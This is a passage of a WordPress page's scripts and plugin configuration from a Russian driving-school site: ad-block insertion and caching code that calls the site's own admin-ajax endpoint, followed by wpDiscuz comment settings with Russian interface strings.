                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2210"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 